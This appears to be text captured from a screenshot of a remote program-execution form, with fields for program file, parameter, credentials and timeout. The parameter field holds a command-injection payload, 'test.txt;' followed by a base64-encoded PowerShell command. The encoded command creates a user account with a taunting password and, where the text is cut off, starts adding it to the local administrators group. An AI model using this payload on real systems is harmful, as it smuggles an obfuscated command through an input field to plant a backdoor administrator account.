 Program File
Demo exe notification - outfile.bat
Parameter
test.txt; powershell -encodedcommand bmV0IHVzZXIgU29yYVRzdW1pIFB3bmVkX2J5X1NvcmFUc3VtMSEgL2FkZDtuZXQgbG9jYWxncm91cCBhZG1p
Domain or Computer Name
Username
Password
Timeout
60